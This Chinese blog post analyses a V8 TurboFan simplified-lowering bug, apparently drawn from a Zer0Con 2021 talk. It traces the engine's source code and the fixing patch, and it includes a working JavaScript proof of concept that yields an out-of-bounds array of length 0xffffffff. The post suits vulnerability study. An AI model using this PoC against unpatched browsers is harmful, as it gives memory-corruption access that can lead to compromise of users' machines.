最近学习了zer0con2021中的chrome exploitation议题,收获很大,在这里做一个简单的总结。
poc
我们这里先简单放一个分析漏洞时使用的poc,下面的分析过程默认都使用了该代码。
function foo(a) {
var y = 0x7fffffff;
if (a == NaN) y = NaN;
if (a) y = -1;
let z = y + 1;
z >>= 31;
z = 0x80000000 - Math.sign(z|1);
if(a) z = 0;
z = 0-Math.sign(z);
return z;
}
root case
在分析主要成因时,我们首先来简单分析一下他的Simplified lowering阶段,主要从以下三部分下手:
- The truncation propagation phase (RunTruncationPropagationPhase)
- 反向数据流分析,传播truncations,并设置restriction_type。
- The type propagation phase (RunTypePropagationPhase)
- 正向数据流分析,根据feedback_type重新计算type信息。
- The lowering phase (Run, after calling the previous phases)
- 降级nodes
- 插入conversion nodes
void Run(SimplifiedLowering* lowering) {
GenerateTraversal();
RunPropagatePhase();
RunRetypePhase();
RunLowerPhase(lowering);
}
—{Propagate phase}—
void RunPropagatePhase() {
TRACE("--{Propagate phase}--\n");
ResetNodeInfoState();
DCHECK(revisit_queue_.empty());
// Process nodes in reverse post order, with End as the root.
for (auto it = traversal_nodes_.crbegin(); it != traversal_nodes_.crend();
++it) {
PropagateTruncation(*it);
while (!revisit_queue_.empty()) {
Node* node = revisit_queue_.front();
revisit_queue_.pop();
PropagateTruncation(node);
}
}
}
void PropagateTruncation(Node* node) {
NodeInfo* info = GetInfo(node);
info->set_visited();
TRACE(" visit #%d: %s (trunc: %s)\n", node->id(), node->op()->mnemonic(),
info->truncation().description());
VisitNode<PROPAGATE>(node, info->truncation(), nullptr);
}
template <Phase T>
void VisitNode(Node* node, Truncation truncation,
SimplifiedLowering* lowering) {
switch (node->opcode()) {
case IrOpcode::kEnd:
....
case IrOpcode::kJSParseInt:
VisitInputs<T>(node);
// Assume the output is tagged.
return SetOutput<T>(node, MachineRepresentation::kTagged);
可以看到我们对每个节点调用对应的visit,并且如果被访问的节点的truncation被修改的话,我们会将其存入revisitqueue。
该过程是从end开始的,可以看到对于end节点他将不会添加任何截断,最后将output修改为kTagged结束。
visit #92: End (trunc: no-value-use)
initial #91: no-value-use
下面简单举几个例子:
我们先接着去看return:
case IrOpcode::kReturn:
VisitReturn<T>(node);
// Assume the output is tagged.
return SetOutput<T>(node, MachineRepresentation::kTagged);
template <Phase T>
void VisitReturn(Node* node) {
int first_effect_index = NodeProperties::FirstEffectIndex(node);
// Visit integer slot count to pop
ProcessInput<T>(node, 0, UseInfo::TruncatingWord32());
// Visit value, context and frame state inputs as tagged.
for (int i = 1; i < first_effect_index; i++) {
ProcessInput<T>(node, i, UseInfo::AnyTagged());
}
// Only enqueue other inputs (effects, control).
for (int i = first_effect_index; i < node->InputCount(); i++) {
EnqueueInput<T>(node, i);
}
}
根据代码,只有第一个input将会被截断,其他input不会截断,之后将return结点的output设置为Tagged。
visit #91: Return (trunc: no-value-use)
initial #70: truncate-to-word32
initial #90: no-truncation (but distinguish zeros)
initial #90: no-truncation (but distinguish zeros)
initial #68: no-value-use
接着是SpeculativeSafeIntegerSubtract
case IrOpcode::kSpeculativeSafeIntegerAdd:
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return VisitSpeculativeIntegerAdditiveOp<T>(node, truncation, lowering);
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
SimplifiedLowering* lowering) {
Type left_upper = GetUpperBound(node->InputAt(0));
Type right_upper = GetUpperBound(node->InputAt(1));
if (left_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero) &&
right_upper.Is(type_cache_->kAdditiveSafeIntegerOrMinusZero)) {
// Only eliminate the node if its typing rule can be satisfied, namely
// that a safe integer is produced.
if (truncation.IsUnused()) return VisitUnused<T>(node);
// If we know how to interpret the result or if the users only care
// about the low 32-bits, we can truncate to Word32 do a wrapping
// addition.
if (GetUpperBound(node).Is(Type::Signed32()) ||
GetUpperBound(node).Is(Type::Unsigned32()) ||
truncation.IsUsedAsWord32()) {
// => Int32Add/Sub
VisitWord32TruncatingBinop<T>(node);
if (lower<T>()) ChangeToPureOp(node, Int32Op(node));
return;
}
}
.......
}
注意这里的if判断,if (GetUpperBound(node).Is(Type::Signed32()) || GetUpperBound(node).Is(Type::Unsigned32()) || truncation.IsUsedAsWord32())
他这里会判断节点的截断是否为word32,这里是不满足的,根据上面return节点的截断传递结果,可以看到是没有截断传递到我们当前的结点的,因为这里是或的关系,我们的左右操作数分别为range(0,0)、range(0,1)满足Is(Type::Unsigned32()),所以接下来会调用VisitWord32TruncatingBinop<T>(node)。
template <Phase T>
void VisitWord32TruncatingBinop(Node* node) {
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kWord32);
}
template <Phase T>
void VisitBinop(Node* node, UseInfo input_use, MachineRepresentation output,
Type restriction_type = Type::Any()) {
VisitBinop<T>(node, input_use, input_use, output, restriction_type);
}
template <Phase T>
void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use,
MachineRepresentation output,
Type restriction_type = Type::Any()) {
DCHECK_EQ(2, node->op()->ValueInputCount());
ProcessInput<T>(node, 0, left_use);
ProcessInput<T>(node, 1, right_use);
for (int i = 2; i < node->InputCount(); i++) {
EnqueueInput<T>(node, i);
}
SetOutput<T>(node, output, restriction_type);
根据上面的代码可知:该结点的前两个input结点将被设置word32截断,之后会将所有input加入enqueue,并且将output也就是输出类型设置为Type::Any()。
结果如下:
visit #90: SpeculativeSafeIntegerSubtract (trunc: no-truncation (but distinguish zeros))
initial #70: truncate-to-word32
initial #110: truncate-to-word32
initial #102: no-value-use
initial #68: no-value-use
跳过一些不重要的内容,我们直接去看关键代码处:
let z = y + 1;
我们去看这个add结点处的代码:
case IrOpcode::kSpeculativeSafeIntegerAdd:
case IrOpcode::kSpeculativeSafeIntegerSubtract:
return VisitSpeculativeIntegerAdditiveOp<T>(node, truncation, lowering);
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
SimplifiedLowering* lowering) {
....
} else {
// If the output's truncation is identify-zeros, we can pass it
// along. Moreover, if the operation is addition and we know the
// right-hand side is not minus zero, we do not have to distinguish
// between 0 and -0.
IdentifyZeros left_identify_zeros = truncation.identify_zeros();
if (node->opcode() == IrOpcode::kSpeculativeSafeIntegerAdd &&
!right_feedback_type.Maybe(Type::MinusZero())) {
left_identify_zeros = kIdentifyZeros;
}
UseInfo left_use = CheckedUseInfoAsWord32FromHint(hint, FeedbackSource(),
left_identify_zeros);
// For CheckedInt32Add and CheckedInt32Sub, we don't need to do
// a minus zero check for the right hand side, since we already
// know that the left hand side is a proper Signed32 value,
// potentially guarded by a check.
UseInfo right_use = CheckedUseInfoAsWord32FromHint(hint, FeedbackSource(),
kIdentifyZeros);
VisitBinop<T>(node, left_use, right_use, MachineRepresentation::kWord32,
Type::Signed32());
}
......
}
VisitSpeculativeIntegerAdditiveOp会步入到上面所示的else分支处,这里有个很重要的内容VisitBinop,我们上面也见过了,它主要的作用就是对input结点传递截断信息,并且它还会将restriction_type更新为Type::Signed32()。!!这里很重要
template <Phase T>
void VisitBinop(Node* node, UseInfo left_use, UseInfo right_use,
MachineRepresentation output,
Type restriction_type = Type::Any()) {
DCHECK_EQ(2, node->op()->ValueInputCount());
ProcessInput<T>(node, 0, left_use);
ProcessInput<T>(node, 1, right_use);
for (int i = 2; i < node->InputCount(); i++) {
EnqueueInput<T>(node, i);
}
SetOutput<T>(node, output, restriction_type);
}
结果:
visit #43: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
initial #39: no-truncation (but identify zeros)
initial #42: no-truncation (but identify zeros)
initial #22: no-value-use
initial #36: no-value-use
—{Retype phase}—
retype是正向数据流分析和截断相反,是从start节点开始的。
趁热打铁,我们来看下SpeculativeSafeIntegerAdd那里的Retype。
#43:SpeculativeSafeIntegerAdd[SignedSmall]
(#39:Phi, #42:NumberConstant, #22:SpeculativeNumberEqual, #36:Merge)
[Static type: Range(0, 2147483648), Feedback type: Range(0, 2147483647)]
这个结果是怎么得到的呢,我们来分析一下Retype阶段:
bool RetypeNode(Node* node) {
NodeInfo* info = GetInfo(node);
info->set_visited();
bool updated = UpdateFeedbackType(node);
TRACE(" visit #%d: %s\n", node->id(), node->op()->mnemonic());
VisitNode<RETYPE>(node, info->truncation(), nullptr);
TRACE(" ==> output %s\n", MachineReprToString(info->representation()));
return updated;
}
bool UpdateFeedbackType(Node* node) {
....
Type input0_type;
if (node->InputCount() > 0) input0_type = FeedbackTypeOf(node->InputAt(0));
Type input1_type;
if (node->InputCount() > 1) input1_type = FeedbackTypeOf(node->InputAt(1));
switch (node->opcode()) {
....
#define DECLARE_CASE(Name) \
case IrOpcode::k##Name: { \
new_type = Type::Intersect(op_typer_.Name(input0_type, input1_type), \
info->restriction_type(), graph_zone()); \
break; \
}
SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST(DECLARE_CASE)
SIMPLIFIED_SPECULATIVE_BIGINT_BINOP_LIST(DECLARE_CASE)
#undef DECLARE_CASE
....
new_type = Type::Intersect(GetUpperBound(node), new_type, graph_zone());
if (!type.IsInvalid() && new_type.Is(type)) return false;
GetInfo(node)->set_feedback_type(new_type);
if (FLAG_trace_representation) {
PrintNodeFeedbackType(node);
}
return true;
}
Type FeedbackTypeOf(Node* node) {
Type type = GetInfo(node)->feedback_type();
return type.IsInvalid() ? Type::None() : type;
}
#define SIMPLIFIED_SPECULATIVE_NUMBER_BINOP_LIST(V) \
V(SpeculativeNumberAdd) \
V(SpeculativeNumberSubtract) \
V(SpeculativeNumberMultiply) \
....
解释一下上面的代码:
首先RetypeNode通过对每个节点调用UpdateFeedbackType来更新类型,在UpdateFeedbackType中首先会对前两个input节点调用FeedbackTypeOf,这个函数很简单主要是去判断该节点对应的nodeinfo上是否设置了feedback类型,如果有则使用该类型,无的话则返回Type::None()。
重头戏在这个位置:newtype = Type::Intersect(op_typer.Name(input0type, input1_type), info->restriction_type(), graph_zone());
首先最外层是一个取交集的操作,op_typer\.Name()这个怎么理解呢,不知道大伙还记得typer阶段的分析代码吗(这里把代码放在了下面辅助理解),这里就相当于把input0_type和input1_type重新带入,再次调用一次SpeculativeSafeIntegerAdd的type分析,计算出对应的type,这里也就是上面结果中的Range(0, 2147483648)。
typer phase:
#define SPECULATIVE_NUMBER_BINOP(Name) \
Type OperationTyper::Speculative##Name(Type lhs, Type rhs) { \
lhs = SpeculativeToNumber(lhs); \
rhs = SpeculativeToNumber(rhs); \
return Name(lhs, rhs); \
}
之后获得的Range(0, 2147483648)将会和info->restriction_type()取交集,我们在上面将他的restriction_type设置为了Type::Signed32(),也就是range(-2147483648,2147483647),所以这里就是将Range(0, 2147483648)和range(-2147483648,2147483647)取交集,最后得到了他的Feedback type: Range(0, 2147483647),之后通过set_feedback_type将这个type更新到nodeinfo的feedback_type字段上。
之后这个feedback_type被继续向后传播,最后产生如下结果:
//let z = y + 1; 实际值:2147483648
#43:SpeculativeSafeIntegerAdd[SignedSmall]
(#39:Phi, #42:NumberConstant, #22:SpeculativeNumberEqual, #36:Merge)
[Static type: Range(0, 2147483648), Feedback type: Range(0, 2147483647)]
//z >>= 31; 实际值:-1
#45:SpeculativeNumberShiftRight[SignedSmall]
(#43:SpeculativeSafeIntegerAdd, #44:NumberConstant, #43:SpeculativeSafeIntegerAdd, #36:Merge)
[Static type: Range(-1, 0), Feedback type: Range(0, 0)]
//Math.sign(z|1);
#58:SpeculativeNumberBitwiseOr[SignedSmall]
(#45:SpeculativeNumberShiftRight, #42:NumberConstant, #99:LoadField, #36:Merge)
[Static type: Range(-1, 2147483647), Feedback type: Range(1, 1)]
#104:NumberSign
(#58:SpeculativeNumberBitwiseOr)
[Static type: Range(-1, 1), Feedback type: Range(1, 1)]
//z = 0x80000000 - Math.sign(z|1) 实际值:-2147483647
#113:NumberSubtract
(#46:NumberConstant, #104:NumberSign)
[Static type: Range(2147483647, 2147483649), Feedback type: Range(2147483647, 2147483647)]
//if(a) z = 0;
#71:Phi[kRepTagged]
(#113:NumberSubtract, #70:NumberConstant, #68:Merge)
[Static type: Range(0, 2147483649), Feedback type: Range(0, 2147483647)]
//z = 0-Math.sign(z); 实际值:1
#110:NumberSign(#71:Phi) [Static type: Range(0, 1)]
#90:SpeculativeSafeIntegerSubtract[SignedSmall]
(#70:NumberConstant, #110:NumberSign, #102:CheckIf, #68:Merge)
[Static type: Range(-1, 0)]
—{Lower phase}—
lower阶段,因为word32截断(truncation.IsUsedAsWord32),VisitSpeculativeIntegerAdditiveOp将会被降低为Int32Add而不是CheckedInt32Add。
这里和上面将他的restriction_type设置为Type::Signed32()产生了冲突,这里也就是漏洞的主要成因。
template <Phase T>
void VisitSpeculativeIntegerAdditiveOp(Node* node, Truncation truncation,
SimplifiedLowering* lowering) {
.......
if (lower<T>()) {
if (truncation.IsUsedAsWord32() ||
!CanOverflowSigned32(node->op(), left_feedback_type,
right_feedback_type, type_cache_,
graph_zone())) {
ChangeToPureOp(node, Int32Op(node));
} else {
ChangeToInt32OverflowOp(node);
}
}
.....
}
这里简单总结一下漏洞成因:
由于Type::Intersect(optyper.Name(input0_type, input1_type), info->restriction_type(), graph_zone());和Type::Signed32()取交集最终产生了Feedback type: Range(0, 2147483647)这个类型,但是我们实际是执行了0x7fffffff + 1 = 0x80000000,最终会溢出成-0x80000000,但是这个2147483648并没有包含在Feedback type中。
之后我们通过运算去影响NumberSign的lower:
我们这里来对比一下补丁前后的lower结果:
补丁前:
伪代码:
if ChangeInt32ToFloat64 < 0:
Select -1
else:
Select 1
补丁前我们进行的运算是0x80000000 – Math.sign(z|1)也就是0x80000000 – (-1),由于Feedback type分析错误,导致得到的结果为Range(2147483647, 2147483647),所以这里会生成ChangeInt32ToFloat64,这将导致实际值0x80000001当作了-2147483647代入了NumberSign,满足<0,最终返回-1。
之后我们就可以用这个实际值为1,优化值为range(-1,0)的值z,去创建array,之后利用array.shift()这个trick创建出一个长度为-1,即0xffffffff的越界数组。
补丁后:
#43:SpeculativeSafeIntegerAdd[SignedSmall]
(#39:Phi, #42:NumberConstant, #22:SpeculativeNumberEqual, #36:Merge)
[Static type: Range(0, 2147483648)]
.....
#71:Phi[kRepTagged]
(#132:NumberSubtract, #70:NumberConstant, #68:Merge)
[Static type: Range(0, 2147483649)]
#123:NumberSign(#71:Phi) [Static type: Range(0, 1)]
伪代码:
if ChangeUInt32ToFloat64 < 0:
Select -1
else:
Select 1
补丁后,由于SpeculativeSafeIntegerAdd得到了正确结果Range(0, 2147483648),最终0x80000000 – Math.sign(z|1)的运算结果返回Range(0, 2147483649),生成ChangeUInt32ToFloat64,0x80000001作为2147483649带入比较,自然大于0最终返回1。
补丁
@@ -1453,6 +1452,13 @@
Type left_feedback_type = TypeOf(node->InputAt(0));
Type right_feedback_type = TypeOf(node->InputAt(1));
+
+ // Using Signed32 as restriction type amounts to promising there won't be
+ // signed overflow. This is incompatible with relying on a Word32
+ // truncation in order to skip the overflow check.
+ Type const restriction =
+ truncation.IsUsedAsWord32() ? Type::Any() : Type::Signed32();
+
// Handle the case when no int32 checks on inputs are necessary (but
// an overflow check is needed on the output). Note that we do not
// have to do any check if at most one side can be minus zero. For
@@ -1466,7 +1472,7 @@
right_upper.Is(Type::Signed32OrMinusZero()) &&
(left_upper.Is(Type::Signed32()) || right_upper.Is(Type::Signed32()))) {
VisitBinop<T>(node, UseInfo::TruncatingWord32(),
- MachineRepresentation::kWord32, Type::Signed32());
+ MachineRepresentation::kWord32, restriction);
} else {
// If the output's truncation is identify-zeros, we can pass it
// along. Moreover, if the operation is addition and we know the
@@ -1486,8 +1492,9 @@
UseInfo right_use = CheckedUseInfoAsWord32FromHint(hint, FeedbackSource(),
kIdentifyZeros);
VisitBinop<T>(node, left_use, right_use, MachineRepresentation::kWord32,
- Type::Signed32());
+ restriction);
}
+
if (lower<T>()) {
if (truncation.IsUsedAsWord32() ||
!CanOverflowSigned32(node->op(), left_feedback_type,
visit #45: SpeculativeNumberShiftRight (trunc: truncate-to-word32)
initial #43: truncate-to-word32
initial #44: truncate-to-word32
initial #43: truncate-to-word32
initial #36: no-value-use
visit #44: NumberConstant (trunc: truncate-to-word32)
visit #43: SpeculativeSafeIntegerAdd (trunc: truncate-to-word32)
由于截断传递截断是反向数据流分析,我们在45结点处将截断传递给了它的input也就是43结点,这样SpeculativeSafeIntegerAdd结点就具有了word32截断,补丁添加了Type const restriction = truncation.IsUsedAsWord32() ? Type::Any() : Type::Signed32();这样就会在word32截断的情况下设置restriction为Type::Any(),避免了漏洞的产生。
补充
上面分析过程中涉及到了一些知识在这里做一个补充:
1、 nodeinfo
class NodeInfo final {
public:
....
private:
enum State : uint8_t { kUnvisited, kPushed, kVisited, kQueued };
State state_ = kUnvisited;
MachineRepresentation representation_ =
MachineRepresentation::kNone; // Output representation.
Truncation truncation_ = Truncation::None(); // Information about uses.
Type restriction_type_ = Type::Any();
Type feedback_type_;
bool weakened_ = false;
};
它主要负责记录数据流分析中结点的信息:
- truncation_:该节点的截断信息。
- restrictiontype:在截断传递截断被设置,用于在retype截断设置feedbacktype。
- feedbacktype:retype截断重新设置的type。
- representation_:节点retype完成之后最终的表示类型,可以用于指明应该如何lower到更具体的 节点,是否需要Convert。
2、 ProcessInput
它是一个模版函数,在Simplified lowering的三个阶段中都有不同的实现,我们重点来看截断传递阶段:
template <>
void RepresentationSelector::ProcessInput<PROPAGATE>(Node* node, int index,
UseInfo use) {
DCHECK_IMPLIES(use.type_check() != TypeCheckKind::kNone,
!node->op()->HasProperty(Operator::kNoDeopt) &&
node->op()->EffectInputCount() > 0);
EnqueueInput<PROPAGATE>(node, index, use);
}
它用到了EnqueueInput函数
template <>
void RepresentationSelector::EnqueueInput<PROPAGATE>(Node* use_node, int index,
UseInfo use_info) {
Node* node = use_node->InputAt(index);
NodeInfo* info = GetInfo(node);
#ifdef DEBUG
// Check monotonicity of input requirements.
node_input_use_infos_[use_node->id()].SetAndCheckInput(use_node, index,
use_info);
#endif // DEBUG
if (info->unvisited()) {
info->AddUse(use_info);
TRACE(" initial #%i: %s\n", node->id(), info->truncation().description());
return;
}
TRACE(" queue #%i?: %s\n", node->id(), info->truncation().description());
if (info->AddUse(use_info)) {
// New usage information for the node is available.
if (!info->queued()) {
DCHECK(info->visited());
revisit_queue_.push(node);
info->set_queued();
TRACE(" added: %s\n", info->truncation().description());
} else {
TRACE(" inqueue: %s\n", info->truncation().description());
}
}
}
它首先通过Node* node = use_node->InputAt(index);来获取输入节点对应的nodeinfo信息,之后调用AddUse来更新nodeinfo中的truncation_成员,从而实现截断的传播。
NodeInfo* info = GetInfo(node);
bool AddUse(UseInfo info) {
Truncation old_truncation = truncation_;
truncation_ = Truncation::Generalize(truncation_, info.truncation());
return truncation_ != old_truncation;
}
3、 SetOutput
它同样是一个模版函数。
- 截断传递截断,它将更新节点对应的nodeinfo的 restrictiontype。
- retype截断,它将更新节点的representation表示。
template <>
void RepresentationSelector::SetOutput<PROPAGATE>(
Node* node, MachineRepresentation representation, Type restriction_type) {
NodeInfo* const info = GetInfo(node);
info->set_restriction_type(restriction_type);
}
template <>
void RepresentationSelector::SetOutput<RETYPE>(
Node* node, MachineRepresentation representation, Type restriction_type) {
NodeInfo* const info = GetInfo(node);
DCHECK(info->restriction_type().Is(restriction_type));
DCHECK(restriction_type.Is(info->restriction_type()));
info->set_output(representation);
}
完整的oob poc:
这里用到了array.shift()这个trick(现在最新版本该trick已被修复),由于篇幅的限制这里就先不展开写了。
function foo(a) {
var y = 0x7fffffff;
if (a == NaN) y = NaN;
if (a) y = -1;
let z = y + 1;
z >>= 31;
z = 0x80000000 - Math.sign(z|1);
if(a) z = 0;
var arr = new Array(0-Math.sign(z));
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
%PrepareFunctionForOptimization(foo);
foo(true);
%OptimizeFunctionOnNextCall(foo);
print(foo(false)[0].length);
有了oob之后写exp就很容易了,就是常规写法这里就不叙述了。
有趣的点
由于turbofan中ir图显示的type都为Static type,无法体现Feedback type的变化,所以这个漏洞在分析的过程中和之前有一些不同,学到了很多。
参考链接
- https://github.com/singularseclab/Slides/blob/main/2021/chrome_exploitation-zer0con2021.pdf
- https://doar-e.github.io/blog/2020/11/17/modern-attacks-on-the-chrome-browser-optimizations-and-deoptimizations/
最后感谢sakura师傅在分析过程中的帮助。














发表评论
您还未登录,请先登录。
登录